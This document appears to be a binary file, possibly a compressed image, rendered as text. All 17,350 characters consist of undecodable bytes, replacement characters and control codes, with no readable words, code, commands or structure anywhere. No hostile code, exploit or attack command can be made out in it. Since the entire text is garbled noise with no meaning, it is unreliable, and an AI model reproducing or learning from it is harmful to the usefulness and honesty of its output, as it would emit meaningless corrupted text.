{W�B�-��J��s�˳>�a�o��.pmr��B>��ڬ�:��+�<#Y��4����q����{h��`�Yb��1��o�����ai�	��z�����Z�0�ژ��@��n����2��T��ܒ� wg��4����� c���6�r �|X�Lލ#@�,������F�X�d>����� ���t��t'� Zy/6�ģ�{v'���|
��di�;�_L��]/�yH���C|��Ӛ�A0" ]Վ��I�0����(.pڽ�D^�{�������2�=��ɭ���׍�!;�r���-���%��ѝ������lس��=�r_|e���q�=]�~H��x�2ri�wQ0Iɧ����s7$�t- ���#�G�v<����(���?���.��	s� �����w*��eg1`�
?П��M�- ���s槵;�a ��K�E`�D�A vHoY�00οҠ��0��;��B �ǱJ�W����Z8�����_`� p o�'@�'�������紨)�$.wo@�*-�}�}�'�ȍuP���6 ���:��
1����Ҽ)a?p�T�iV�*�_w#Y�xQ�-OI|�@1���$Zfa�x�� -���T�|S�!П�{�'6�Ҽ�HϓU33Jb���3>>b��3+��GY@aRa�O�+OaBV�>�Xa���������ER�>a�IX�6JYa6a0V�X�?;����6��VB��������//���"AB ,,Q�@ŒA$�РB2j��#Ǐ C����I�!s��Ϟ�$�Hف�w�Vr� �Y+69x��a�ld���^�q8���O4p�q���+s9H�i�d-��0����б�H]	�@��� 0�`����7�&�8�1c\dt�{�@>!R�c�Tx��F�D��װc�V�HQ�#ы|̠]J��Ij`�T#ҏ\f8��i�5"X.=̏����@��￀t�E�)�|r@O��.�Eq���0�5��Fy0�1UEdP`0��^[h���Z�4!x���?�p��?/qBAy�u�
*(0��!�I�DҌ4�h#H'5p�����Hq�i8�Á0H!K@i�I<%�6I쐁za���0�7�Xd��.]8q�ޡ�N��;|�%��d	w'UpvY��p 
8�(���ta`�)��'�����  ���2���u����C�QU!��&۬�%B��Іl�]�H�PR�%O�Bd��M]�C�dB���I1tfF0>c�6����؀�S�3UO�%qU�����;�̧l5X 1��qpՃ�&0|,e�p�-���� �C�h")* ��- �Q#yd#Q@�"�HR��0܋@�;<Y��E�.<@p@/�� �y���[��KX�D��;�NPC�S����}�d��5@0ɜ��@0Ho���a��hg|�u(
�)�����D�	؇t �2Q�!�B3�F���SD�ƪn��:ڭ��[m�D"�í�@��qK5�6���`RN�2�RE�ZY���B�F�2���M.0<(��h��9M��Ŕ0�6�rF�QV�7��]��EP�A��?��c���'tp�pKQ��0�T�\���U�M�4��7q 	��� �"4����#���
��'ʀx�A\L����R@Q�Y9;���Ĳ�U�"k[�&pA �2�@0 ����A��,  H�����b28f'A� 	Y�jj��Xr,��bù\�j���!p�_��7�1�*�+�b�V��(�8� P U����q!��p�sT����zԘ�xf��I��F�a�	���Q-{�Z"c,���Z6�]�b�y�0@��H���B_�2 A:��I�@��d�Q�dđ�4S%hZ2�P!d�BN�H�/~��w����#&!�:AK�C-a�8 @���l �#B�&� $ l
�f���H@"H _<���;����=�*U�rMmlX�fs��@�f ��B�O0�
*p1-	�w���TT5OV���P�
���O�`@��,\@� K,��p�wB�A�@�0\�4�I����Z�5?a:��v�p�#�GR�='��w2�C� �\E�#DD	`��G]a��v���U��AmHN� ֦�q�;/��zҖ���>�J��Җ���$��ĉ�n(X
���&�
b�E3)�    �p� X���	�%��[C^ �E�w����M=� G���蕪	%R�j/(A%<e^�A, �-YfE�H��TA8��<Y�l�@Ya	˴|���YG�5�p.��GIaR�L�����ÄJS�;��G��L�	 �8! "� ��DT�8a��4!Ւ��$3�H\ےl$��U�o��j�@n�a�Ӯ�N0���M�P~��BP Hu*�G��	�� #� ,��	>Ё��)=@Bn7Das���?�G�͊�8d�zz�� ��� *3,����XG�v��z0˒�^��
��z�~в�+�P�����'�B��U�\��]`&�r�Vl�0��AT���}���C&r��AR� �D��X�` 	A�F��i���rF�i��.�(���E�^y_<��KB����@��S��O
�[M �Ij�I��ȕ���\� 3���?�`.XIA���I T�n���\	�@�ũ�+�Lw:��o����$뿺QB��L4�ժ+����&1�BH�+Ԯ���9�s �`�xJ��1س�G	�Ѐؚ�nhEE��b��V!o�4j�d ��E*Z?#+�C"���,�/H �,���~׈�'x�DR��j�A��'�u�"��%0�GV3Pb��?�F�pu�B5�Y�P�" L������-zY�Ȁ�ϒ��4?I:CEF���`�(��C���P1�4�&� h�� y�8	�F"`(uru�\(�-���i�66�R�9��bPS��_?�*^�U�r[�	�s	Mp;^Y�3�i�v2�	b�a`�@`bg�$��ʖ|� f &AђY�B �Ax߂_#>I���[]}��B1N i\��Ԅ7#b 0G���oW2��Z3���N��[/�<Nr ,�K����G.o5Ђ=�`G5��ϐ�ph�a�a=W�`��A���X�EO?�  p$GY��FrC�r� �*B�E)F� 8�S�s���wR!(��@M��t���t�_��9��+.�_P<`Euk�����@��#=��2�j���5&ZrO��&��O��<d�4"��Ŷq;`E^HdN"X41ؔ8I&1� @�ІnH{�we���ePoQ��6p�e �29�N������;pX�34C�aO5q|{U9�����a�L��cY�Vۧ`S!X@� �y� Z!�yBrN@$�?R��"Y�"(�83�Q��g'�d�#!�f���(e�$"W`�_��i�2_v���H=�&��>� '8��T�w���j_7�_G��L�e�q�O��4�C4Vs�pP��?&��(� � W�8�7���x#�7{4"�p s2��XV��3r��;=RP.-#ynr��3�" ��*d��%`�����X]�%GQkQ"A��`��4!X   Q� �AI�'N�P�7��Q���*��8s�F�7z�w�2 ��/���X,�Yt�*3uy�iw���ь�F�f_��2��	E ��u�u��G�;+� ¦��wwn�hf�d�adeO�����0��[R
���J5�6Q`E�� &�! EL�1
`� -0Q� �����2�Y�&��t%� �i��F�#�qT�#@0�6�xЉ.� ��w��sSA|�B���Y��,Z#>89
�)n^�5=��\�q��VX�����V�@)�XU��] `&��'F,`  �+w(
 p���Ե��8�C^F��2� D�/�?'� 70M�8-��JL�}��*��d������R .
\S	WJ�A$�	PU`��� �vL�2J��`6X\� ddLХ]*�� phL�& gH o��� 6$@�{�	����[�e7J�0�xAd|�$>"E�	D�2?�$:&���60��Ġr�b4\qʢ?���̀HR� 
v�->PW{@�d���+Yd�&"�x(*` 	`�.�}fd3��*���\�2������К&��-���i�F_#�9��S���r_LW ?�R� 3���
5J��i���:����!�5��+Dh6'B�;�%�8@F�I�&�8   0����u: �"{	����VGH�� �-K�w��.����2g�Q�I ����<SQ���p?�3��o�V��;��CɐqҦb��V��$�Z�X 4�"[I�_c!��;@��u� �7I� p �)2 �dQ�q�~�8Q�۬�:zP B����EX�_
 ��J׹�D�"��8�G��J���V�� �2�$?%XU��@S15��5��G�$��Ƨ�N뛻r�p�� ���k�&� !0c�!0�D��5 #I0�p ��$�:�  �,]l-�� �Z 	��y��}�%�������6�N L�0%]�? .� �3��<�xR���M�9�I 
��pc�%I*De:��9�R<�Tyj[)@
�
���M}����:�9i{R p�QaJ�F|s8ph�K�Q��O���97��r�_������� ��C����+5`�	]W�b,���p/O�|P��6�^#9�&�-���|LFȁL�cj.P�D0L@1�� �'��{Z���`J`�4>�v:�Cݑ����e�fd7I
w�m��pqnG
�
L��3/�ըT~��P��L!�9�, ����e�]}�)�q)�A0o����*LPQ�P0�U��@R�긎+`=<m��㭭yhd� vc�x�(`(`̘*����8���\���R���� `U�4z�&����!���*`�'��pW�;pI�P����ܚ5= ���4�3���Q=�?]��Y!w	�W�D��M�"�{�����K]�`U���v��*�3!��̷�K�{�����#����؀�\c��+-i���Y�dz;`�J_`'�د�*�"0�� �� i9z��sD����)��-p�\�:��Z�uN|� m�N.�Kl۷���#$Z�;�ۯ}��:���ܗ 6�K����ܳu!	r���Z0�0-�&�]���!0 &�!80 l��e��ɞLԉ�5SIbA��=���A}{X&�٫�@�p�c�j4�jV`3��	J�$T�&"� ������l�LoE��ƃޜt�%R�~���L� e�B7 ��,�1 �(�M��}���]��� ?GMp�� *�+Ip� ��8��9K�tL�9&��J,���S���? �C�Х+C�1.@,��b�u7��Ӂ���JVp>�"������	D��!��|��) 0 �v��+b ����M�Pm2��/��;�,;����o��Q�@I��Տ���] �On��`
vOX�`W�Oe�a�$OE�Y �o^'зؕ�!��d8m(�c �B�+b&l؄�]����5z�j@��NB��-N�E�#�+�a��t�u���+*�J���Еg=J����O�d.�O�i^k�'Q���&P���E����<�&��& ~ޥ ��!�x���p9��@TͲ�{�J��� .N%$�6�yʲE�����_m���OX�/`7���}���'/*p�M4�+(�		/�:3N�/'FF�2�:MM<�M/D !&��Q>��JJ�����6J��ŷ�3����J�ѡ�?CR0O++������?���O5SQD�D:Q-X0a� 
H����*L$�%>|(iЀ�ŋ�-&i �'-B<i���'  `����P`B
8��A��ld
��Q��8���J�4 8J��U�T�R,Z���0@.K��ٳhӂ+��JB������w����%���X ���ō	 {dD�Q�/dT�p"�2�p�Ԥ �<����n+8Z  �3\�pɺ��1�Ԟe,2mEdf%W�Ң���A��$���Fq�;x�@������($�{���(E8d�!`�����섈EPCV5�D}��]�tRl����&<��@ 
� !�i��ӀQؐ]Ua`��UPCETpՎft��FmE%�X�%��L�A� % `h^y�W�`�c70� �� ��� � �:H��2xf41Z'4�@jM$�B*�|��I&0a�m�\ � B��1J�Є`����@��r��
t�<'�p��;�0΀�Hi뭵�ʀ�`A�x���z��ݣ���M�����IZ`��X�V5$��NLp�H��D!0ъJ#5�
�L0�	
0�!XD-�B�ODU�EApa�p��5  �S��<
	TJQ����E:%N�D6�P��W�b���`� �	�
7,��΃��o~�a%�`	�DxPÞ;x0�4}V�T�Њ-���L��@t!1bp D[?H�3D��qp/���À�����t>P�S��E�S�~�S���  ����W��0�φ�ڳl{:�CDXH�Ebu��XYX`D:Z����� +���\�,,"M�� �@��CVpC`:Xu�BpqPq�AV�]qp|uPX������$E���Lw4H�)�B�� A8 
f6 ��cR b��,�?{�$B���! �Г�l`�?IC5�!�*`5z=@k�q�`�A�fP !	b���#Tp��f@[����ޢ�4<����xH�̈�����\`s��{>g���� 4�$�n}ɂo��m5��y��F�����)C�����nP
0�	&��	�@�~� �ikJ�&������4�)d����W��,d�����|���.#ɟ^�� �� 80�>`�/|��b��I�/
�сf��LpAQ�8؉T��UT*R� C*`E��4��d�
Y�@2 �pЀ&,t�S�9�o u�N�-�D��<���@��B�
":Q�z�������!��V�+���������܆br ���:]�Y�RU��d�BN����T ��x��[B��]Е;�Q��]L�'���)aBB�L��) �@��@0�i��L�'W0��~2+#E��������K4r;O��.�J��E���)s <�4�A
dpL�-pf �����	�	V��5� h�	V('@xbj�[ Veӂ �`az�Nv��Q�����$g�RT��PhP$⍵���i:1���Ў;��p���)�D���4��CiJ=�H�����:`�lh �5EN�����da)3�)XZ�}��|���d�EjD����`Y�@���
<��l�]L�Rw&l���&�6X�E'I��Xvn��[�bG��U=ū���F �HS�k�@�"5L,	q�
;.��\� K'�J�/�0O �͎�e8�hCsZh�O��['BHq��N@�~��S��} �R&�0O%���A�/��[���xt����� �����'h�;��Nʣ)��ЁzU]F���1y�d��غ�?�_Ƀ,L��A�O�P_�/���F�Ob?u(�M�$�."�X�l�|0�~�+J�{Q�.*  ����&-���.��(Q�����#���*C	������HCNxB���$(�� �ܪ)�E�A@�YĒSU]�	���H@'�B$0&$�'��"X����'Ȅh�Z�ԚVO���6mP�T�+%:��^�*3t  w-1�ж�R�r�Y7GC����� $ ��Ƨ�Q�p�O�`@N��T��s���zc	'�<�&Gw? 50���B��z��l���" m�����M�0�kGI[�A`���r�v� ����v!�#f�
ش�]�� � �;��-�~�lܢ�i{������!���[A���Z��7	uk�7�rt`P�*,.в(D���`���@H��@�E���5��@�#t�?�4��fN�
'6 p\ʐ6] e�:�#Rp6ȁi�u�P��<��[��[�t�D�P:A� ���ik�]n�]�WB��t��j�wb��k���&rklw$o�I G ^5QP8��Fk�#�0>�K��vm����8paQ 	��� �a&0 l�!�� @UR{L`2r�T8q!)0z�|ܓ�I ;#>o�#>�c.�,��|��1E`3@l�V�0��0��)�'V1oyqnW�^D� 0 t"�]�, �! B���!6��U���' �(N�/��Xh��1O�� I>�6 �u��q��u�@ 5� �  �Hr�i��7ڡ` 9Dh;�^��j�Rq�%$�Fx���G��_��P_���7+R2�R2Q��c"`X���;`8�� p��w2|d{�f!8� - ��Kv1 �U%�B�H !0 �P 50��"�g� WE�٨���IO	pr�� d?`��Y�9aE@J1�`oD���/�xXH�g�/!A(�u2߲,t ` ��K]` ��ib�X:0��a!'�?P��f��Z+�
�cQ��6 @� b�]p��5���h��N_�\��`��r� sG��m��&�`�E�y�RIF�,��^S�X�2���)xЂ$���� ��Q5��VS�0��-a�צ�\te�Q�/"�2�a4Y��6�2,Q�w�;B)����G	 u0��S@l�U:��l��Zi|$�7�?�a9�ASX_�HC`uY ����p� uq�w�)�   �zbs�u%v�@�}�
0@����&�Q'���g��; �� :���I�Hg� >i;�C�`ذi#����u�IE�����UP :@	`L+؂O��ސ��jpQ6@�ᐧ��`R�iFb�)�w� �k2(%���m��5 0 w$�E$�WQ�R+4%�m�!$� DD��S6`q�2ub�-Q(�z!|�bÈK@ `0����{"�� ;�Vს�d�0��MI#�ڕ��c�g#�tJ�Ţ�*]`J��`���D` q�V҇��A�P����!�K!�6�@F0L�h�i�20 ���.��(kwAf����zRu��(�XV�?0CJ�;t��őu�Q�Z�O �`�tD��X�@�:p9�X����K�� ����c��	cTF��6ns�hEPMi6Qm���u��J�S_�����a���ו"�-< ������9d�B`P.�n�ڬ�aԈ��릭��bF����;  �zc�'V�"0�v��W'
*B_�qJv�`�1�cAS+*�0MX_.�u5);@���}�T��X7�: ��p�.h�@	�����TC/�`�.f�v�����	x����K�(Q`��P=�P7��({J��u����~��_��0����)�j"	K����9^m� ��j`>�w	�w/��Hy�5��/q��Y��:�2q=����:��<a#�v�0�N ����c�a����uz���-� *�����2.�'H�B.�#�waXx��ki?19�|h��?�VfW��VQ�9����?UeyȈ�&B���F�bI��< 0 ,���f�c����G��	�@Q��S7�S	� +*F ���X/��. �!#���X��7����9B�rP��3�Q�4g�	�@�t�n��!/�	��)C+PA{�Ǒ�!Ȏ��W`L��p��]�e���]6�`�V[K�� �1�,'��?詗�r_.`Y*@ 2J�iU;��e>�{� �=��W)j�#�508aE��l�*$)��\b�:AO��OV��@�j{�1� �n���� bb�.�4�9��ƛd+Y��8�omL <��&ڕ�� �U�5�!{/E�  �&$DB=,oaɮ�EO�� f��PR���[@�� ãJPy?j�5���8 f&!L�Yp8�`�ir&_�p<���B4�@Q�����`6�ٹ� !@�M��oP�ͷUDH�PU� �]sܴO ص��,��P�H�s��<^��^',�b4�1�& f `��4�Y�2�����1���)y�Թ��# moQ��a ߁�qU���M�OB !��p2N�DnBɠ|HU�KD��z��<"sn �j��6x�ԚdǐhaUM�S=�-� ��1�5w�����+$�HP/xk4JB�8�E3�aPJ`i��`���@���=��� %t>		��F��{&��!<�f���p����M����60��;}a�	�)�A�-�A�H�\~�_p�ʹ�J�D� �-���� Ǎ`����-Qؗw��|�����N� ��a
*���}<�V +8H�&���)���}|@��֢j,q�����by�K��%�6 �� 0�B5j��2}{�2iRZbX�4.�c�E0ID��<r+sG8n8Pt��VS���?�`�=��N�0�-0��8G������JS 3�R�CjI�c��3p�M  0��ˠG�=	;N�[=0S�S�S@��ż. `Ue'���}&7��
	*vb�{�;���T	m��A6��6��!���x�xN�|�[�Ht�$����P�����ި�n�o�U�LS�2d����w�b�}.�(��5�bb;L��F�]B�BP�`��I�0�Pa��O�Ԕ�])Ҿ�L,���&�Y A�	��ű!�[��2y�u���F��qI��=m��\��/���b��>1XaTAR� 0�UM'N��Ws���{�<� oyr���~�8n�J �R�0��F���o�N>y��9Z#� I5@.L  &
 8&�
N �"���2'4Q���&�!

  
�!�
!QVM�M<�U����L�N������������J>U�<''�� 5O�O���++ ���`�A�������Q:�y�C/(Z�(��F�/0Q���	�&e���(,HS_�,a�i��A,?"��W�AQ~`�����a,h�����jT��c�ׯ`g�� ���_aL��I �`=`�ݻ�`��+n_X�~0!�Q�PX̸��ǋkH�<�H�",K���JL4��E�h��c��T�
���۷c�ll4I ��@)ʱc-�s�
��	��������S����}{�
�W��!K�.�����1;8(�O�J PP�ǅ�1!��~$��D8�2�	���$�L`��t���a�D ��0� �+ ���I��������-<��)Üd�BHЂ�)M6�@C����D���7;q�_���: �BA�t�OA�DP ��@X�t�L\�S; D`����Yg��� �$��ILc�
�FP���ONR4`&?���A��ON8F�x�lR��@UW�P�Q^9֫38�ER���bh��m��W��PW]&�a 5S�`���,a~�l�5&Yd�MF�dEhFYtr����b����I$��P���V��p@�a`\t�A�p�.���o�-0�0����0%�Px�E`CRd��]8�D6�A�|T��
���L I��j3a"�+#.���u�J �'�tF�0�0��T�,��b�  �V �/<Da�'��"-�J9M6� )�5]���x{S:S~�N��E�@�x�%Vp�A0�i�yU����E�o��G/t�(mM��#%�DR�NP�@��fMV�pS]��?xP��^���X E<d!�V8�2M����^���H�Z]�1�N�E \�=Pl��U�#!�E_��?�t ��û�F���^֭�E؁���.�+H 
�u�ҬD؁&�U��\�d7|@J������Ki�s�E0, :��=�1�G<��� �ħ�I��2�1J���(в��A|�sg��� �pV5��
� �*ut��~[�0
D(�,^1[`@�9:�Z`+�m
#��f�	�-
m5���9�HY���I���P��> �� �L��
�IRIU�$�D�Xt�+&��9}�s!Μ:ק��$� �
T�:e9�w������Ŭ`9Y�@~�5,s(��yУ
X@���b�D�*+�����
	��P�e�/�3%�E>���|~���ſ���[��SLp�-&�}�z �u=@	�A�2��z� �!'X� ,8�B
K�B� @j��|�@��4�<��@83D�u�?X��\2�
�g
��>�P�)H�>3� �L��.�$� �~5�� �D �$ ��T��j���	��<�u !x����@OK�1�Hf(�Fb�#��oT��8ANp�+��ЁK��8�vf���X9�dsH�)!�Z�s�SHt	�ھ��J��@��LL[���d1X��Q�$A��>���� ?���[�f^eh�;�9��v�	b{K�����"9���`S�� VX�@�_��ￖ������D��EW�  !B�׵:Ja��`��� ��$4a &��, ��,��o]b�z�9��3tڐ�@�z0�^ۖ' �4��	v��$D ;0s�	,� Ff��,�D�+�e.e���&
4M� �-�f�(��Fv�#i ��dٷ~oT�}O��Di��]�##���Qr�60:бIMn� D��"�c�8����l����ґ��\�Y�E��y��<%b�r�����	�B����i��"`����9�aN�����5��0+ H�S�q�!�kiB����xo�N%�7 ������b+}�bt�-�� �!��fk[�eLq�W�kH`UQ 8��"����: �N8dj�j� 2�^p��!'B`�IK8�馦�َ�p�i���7���3%6i�ϐ1�d�g+$�;��p �9sA\5  h� ���t<`�m�s"P��V��o��@@�E� 0ə��3��y���sb����oVp@�0�+�h�Jw�I�$�t�J8� [�D`4��G<7�>��~-�]����Z8(�z��!1��b���+?�S|�,���<2����L{�3�H/��z����7�o�Rn���JW��L!ގٟ��g�nmW"uC,Q.��>p�] ��`T��a���w  :8�:̉@K��,0������P�DS-��S%�۰S@�6�r��$���Qd��Q0	� �8 p�At�� QeJ�3���>� �C��%b	��- vu�o�d�VO`WO��[g�:�HxzC�HmG$��s?/0Y��~�H��ES[8M���e��J΅UCWs�pj aKuo8: ����F(L�y� �0\�FP�RoT�5�(�S>�a�:�� ;�M� x�h�N�p{�!O��2�|6P��,rQ>r��2N`-'/�B}UاQ1 ��`
�	� �f �RQa:`Z귌�aR	�m q��a�G�qkD- ���q�DC�WS/vS��`*�"�{]�r���>p�!F������
 ��gR0,p ��
PR!�3=#&Q?x��5Q�^"�>;3���_c��_&!! S@�6��XK؄G�v�:�Ux�v�7_��N�a��a���?�%X�bE�:�
0q�G:�:�{�Ɔ/  �U<XH{�:�NF� B F1����M��Y��X1f:E��]�A�s{�cmt��D� ��� ,�I��0�S|�Q>YV#;�+�6���_0:�da ��%��8��Ra�i2��ƌT�p�q�!Y��aR�!�b�0�D��b b�$gr%V��3P�Ŏ� p30�3 N`�)�  
`.�W�8�$�!0''�Z�tU#(&�4 GQ�Q�[0>9x�}���eB��{�y_6
P?-�z����ǒ-9UP/�!Ñ�FYW��'�<����?� ����(��;p����u�F:P	�\�Fr�9Q@ux��Ǒ���W��!�� Y`Z�I��d�ے a��`��kUA�&E����:N��b�[MS�hZH��,Ƨt��t��b> ����V�w��LP`��@� �Q �`�iP@gЧ�U}�'P�Ҩ!!�5��aRs cB�����2T!�c�xi(I ���� ��)0)b �	'@6)�5�������4N�4�dG�@� K�CY�� F���
���Q��/� �Ŧ���d',pAv�HI�6���W �UH%��'�ѓSO  /��%�95Ѣs!�h�"�Ć�3'N@���9U:�V�6(J?���LE���YV�C� UqpF�&K��E�bc��� Y�Y�׉_1�����aJQ�^�'�����:|l?eU#�8x�!`��_ӧ��3@8`��`�p	D�0�5�P`W P/�4P�� �
���	�3� �q7v���D� vj^Y���r6�D͐����G � ��~�	�rD�L� 44���V%�
]lT�:C��@��p"p���S	}ѭ}��
�㚘
`$*�v��H��5M�G�zb������`FW�����'j�R�`�J-� �]� kX[�
3U)���3�b08�C� �0�]���g��U!�4k���@��J7�TE�'��N`�'�@�R[�§^�		��3bC�����g-�9p�p_�ppd[������Q�Ŷ�"������p 	 ��F#��B�!��ʑ,F��a`BU @�{C>�h� '1s��3�$��S`I@��,�`���T���a&(��W�4r4vp�s V� '�>��n��%vH������S5����gŋ�S��� Vx��"Jc�j����5QI �
5�� �K��#�-pxR�4- (#��se�$������(O��)�e�C�;� TF�)��;�b��T������$P�D���c:�|��Â�N���t�#¬S
s�3 ��B����:  ��0��#8�3\�7|`9�E��?Đ�*-���@	����Ļ�f����x�8bP� b0+B � ^���Ѫ�/7�L�2Ǝ��: � �gY��E.p@� .�E�V��!@ �� 2`gT��0    �	�-BHɕ�O�9��\H�7$�kz+Y��+wiu�bB����{%�&_)�!*�ω�?Pؘ�0OP��ZG_��,y��%�K�4�D�4Z'��sah���]+�(�5�l�-�I5���ӫrڬ�N����2��{b�{0�{g���"ɩ¬8�)ɬ��& \$�-��-��X��	$���	����5�E=�Q�  q�p%�༅*��}B#��W�V�II�Sː� ��F��`�8Ds��lsi��"�,`���K���@����:Ǐ@�IY]m\ �g  @ �� -}�0���m��L||1�J�x���U�E��,���IVr	������ ���̽i�60�g(��Q�x�lK�Wқ�T�
*�u�'QPڵ18�V�]�W1ΖV�Ca#c�P6�*�'m��-�f��q�mk5�5��������gN\?�i>Q�~W�?Y9�p.���.�]��M������	����Y��h���/v�	��/ v�P^�1q(��a>5*Jpۃ ��)��#�I �I��Dث�X'`x� A�
�W�� VP��x��  �p:&�p!,��� F  ��s�PO��C^��֑�Q����yv��}�V~�J3_ 8�:�m;6�p�a.ۻ�`Rg���
��p�4���9:>�vKtn��ɣ�W���}n������LT��F� B��lZ.�l5��:ai�A�[a=�l>�F� e_��B�����#���a�d�h�®^'	^���@��.	-���}.ϵL����nF��b�� QP�h�/��� ���C3`>D��#4�Q�V`�2�@�N4d�^S ']���r�(6X� 'p �
 0h8 b �f�#K�i �
&t��㟯 4��ߔ�A�9ح Z�����O @�)ygnC�O�T.�~mʗ�I���	��O�5�+����O6 � - & &&
N/��D/��:�D������D-
����6����55+�555���5����JBaaa?a�֏J>������53/N��NQ� �h1!��h� ��L��] ��	1M��Y�y6t�B���
RXɲe�,NʜI�@ʛ�X���4e@�	J��ѣH�.��!�� �舢c�S	�8�@S�Q@�81�T&��a�@�d� eǌ@+��˷�^Dp@���v.(�� ��ǅ�L`!���F��� D�	h� �0��&T(h���8�������"��.��e�p¦��7��&�j���q���_�n���������W _�N` rB���_>�B!�����(�`�\�H$�$1�D���K.��Џ,���O>D�0�)�Т
|
8P@E11��L3�P��4�IG�0#�2T`8a`aE���1B3<��3�6J̠�>/� �: dAe%���dR��E�Yg!DqAټ8O:�Eh �I6���Ҟ/�Tӟ
�9�jA�D8D�=I5��C	�!`%�'�0�@�%p����� &p�z#q��  �pp�d $�׮�A�C`@� >0�_bJx �aS�� n� �� t'<@�	
|�����Rl�����I �Ё|z�o�>�� �(HD`y�|���s]���Q�v܅����9�{��\�@|F�7��8��
�4`����5���
(?���F���� -�s�������d�a-Fc�	8��&D@�+��83�G�8R�!L�̋��Q�E á�r0ga@SL~+��d�J.SO�O��,]i i�/�� Dbjr&/!<�VvgS�� C.� �L����0�)��+� < ҢA%���%:�� "4� �4��o������-`܂lR MB ��t��#@��6�kc���)����%���U���&�F�
r�4N�`��� |�7�ր�S,@���u {9h�D@�v`�}a`9�Ws�楿  B��0�$l;K�w���T=hO|f(��`�+�� TF	��,���f�1E8���b `J�L�
]�h"��f�EA;�@#�	�h���=(��5�#o<��1�t�'J�\O��ii��;|0H%i�n�p����q�@�C��� nLd*H�xљ.Z�u5(��D',%*��V��$x�L�ʕ�������Η�{T#�p�H O��ޕ�pR���� �$Q���*@�h��b���]qO/����gB��:�@_7	�>L)1���t� �Usq��4�@i�#�"��Vp�T�sA��`�����5�
�o�&¨�0�e�a*��u���],c5��r��	�#�0�}"�$�5�@!P���I��;�_� �"�J�
MBX���"�x	;��j4�Q�@ "��fl�d`�8x�����GV�I���6Ax N�ǒ"W�A:�CK����^pPq�&7�r�LO��@��$]�-I�ʕ�����j<w�qL��!�݂9`�(K�m:@\v>-�S$Om   �0�mփl���2`��}i@Q!@+ @��Ff�
D`�EP��L;�� 	�� ��	��s'(͇�-��D.����R'��z��h]� ��њ�я6�
V�H�E�!�9!KO�b���C��N �l��8��:������@~��8@��1�5�� +l�@�kATгY�P*�Y��\:�����I�-lg��[����E6b�ɰ�$a��\���8$��17C2�IH�Y>����8n �IH%�s��>y���,/0������)	Z�Z��	�-��d�C1!Q��eo{�[�ŷ�|�(����c���)�`6�j���s� 3�r��^� �1��}�N��P彀y�k�$X�	�$ mf#�t:EW��]� ��������D�)��S,�ܧ �~�
5�h>ʃ&4�V��lگ�XPqu��^7�;/vX �� ��Nk�c�-�	��O� �Y��l��m�i Hf &E��@�-i_�rVp�lP#�c*��h7"�@�����9G@0J���+��G���_4H��M����+� c�& ��J���4t2q �2!jA@�,��S��Yr��@�41uv�+D����5������u:�/T(���#.~�x�0?<�p���Fx�<!;�͒G��"��TT�)`%$!	:�+;@���W��Y�5��$sH�l>�>�(T�C�����GqM��1� 5v'@cJ�R$7r&�r/s�'�1�� _��4��:02$�S�sB%=�FAG F�HtI^B �p���]v!T4��e��x!x%�%��ch�uDb7eDvp�fv�����EysB' @ H�"�UHwg�7��hz74-dt�$f�� �	�&�Cfge��I�A_Q�2j�1[��y�%z3�ZP[8�(�JKBv��z�2-�\��c��{u�<��\ � �"I!y�dg��������qr5 Oj�� ��> 0E]�1�A��O�
��4!PM�9)�� 1q@,��aO7p ��Q�r" �q:PM�Q��*3�q�!2�R,�R'�b�w2w_Ё:�1��3S��/�"瓂C���BE@f��t����P�QWXf�O�@uĳ	(U�D3[����V��&�	� kG�Ip90� �c�N�]7H�v3H�p$c�
A"QI�t &0�0xa%�]sX����&s*pJ��J��J(�.'�'��Z�C'�Kw�&��z��(��g������	�\Z�  b����:V,k6�+I I�m��}6�i��A�zP�6���t��81 �E���O�  �E�����x�"�k�Rp(pa�؍0����;@4�G].7c:�؎(�r��0'c��`���S�1A #� I2�F5��:7dAE36�x�/��
]�
X��� 4ae4�7B��#9F[�5�0v_�i�5n�"��v��u�|�3$a�>p? w(�XD	�77D	YN���cV є� &tR]DXx��7�E���Tj��9*.�eI�(�'0�L �Euv0p�����9J��q,�2`O��U����\�p�r��D 9IQ5C!Oj����<wf��ԑP�v�mN0Z�,Q]�8��4U�
a�"�(o�Cɔ�v��)����r
� (�<�Q�lSc�X�'@ ��RXr'���	�t���:%�;�cD2mՓ�k��"P��M�D��� �I R����Qӑ~�7 P!q��B�fD�&EG!��Z����� ���rE$$�СoYr�Hu�30K�&�H�S�DpR�A�e%�c�%C��}���6(�a �3(��d f�j��:@�aE�}q9�� u&u#���5��' FP\�&��u<_� ���c�Sh���6�����5�����I�,���IP6PS �u�V-��A~`�~� ꡉ��) ����x@���`D`7�W&c�z���7X��
�.��÷�q��@s7�S4<6$S0T%�"b� �4�G��<�	�RW Ӄ�p4�%� �� �	��	�Bi53�H��z�@,��F�	j�60'��6/R�>���� s�H���Q���%hsˢ��!x��	l�=��*Ї8ZP��J` ��1�@�hj.@�	p/��&�Q0G�0W���z��ߪ;` 4�ĕL����xӔ ��}$;�����X6����ٚ	ô��MjZg�цx]è%� �!��ʆ 00\Ya�	�(��	�P�����`��X�{��N,��Hr'7r%�,�/����ڹS8FC<FNP~a2��=CT��$�+�%&3:D�e`�����
�!C��WB��aT%�K���B�"C�g�W�]�v] m殆��_����J� ��]�	["����A�ц=k/�[����'*q�b 
��BK;(��i�y6Q@���6�������-p,�O1�� �s<p��yX� �c9P?`������0Q̜��zѴ0^|Q#5����0�@�S�M
I1<�4\�ĳO��
���<�㶟"Wz�N��qh�t��14��N�+Ũ����0.�@C��3�cޙ�� ~43pD3@��DwR��R5X�� �>��}|��{ !�%�b`Zc�&��j�5�H$l��`��? N
ڃ�F��@Yϛh� bI�8��b��	��#!� L˄]�
��tإ&���
tJ�U�����wѓ�J)�>�K��Mw7���[K]��P�d�ŕ���os;���&`=`C��(�l`=X�ԙ؇z���6p�´p$�u����2Н!���7�Af.]&p��'���Z�9A�D|sF�W豀�Y��!=Ӝ��,���!c���W`�'и��]3�Y	4Ù6RF�z#$�HR�q14[5�J
� ���~���#e}�	V���G�}H��[s�]5�6��� >��Tvww��z7� �4Z���qAzm�i��h8p[���ʅ]س�Ár��@L�4�9�-�a ��ġ���vS�G�0>����S�k�`��c����� 2l)��P0  $G� ]6GqN�
Uр��W��p>í(���9;��"5R!� �@�S�vxq<<���tx ���@/������g�� }�6�_����p*�,f��� �qX;Ce������bL�e,F�=\�V�7!eFg�/�38�\ �0�Q�
��ʒ�-p�k���� O6a��v+�&��K[Z��u/r
�H�wV�-�4xyT��Q~RU�U�E  �[^���T��UQ
��[K
P(*p���	7��j:�uf�
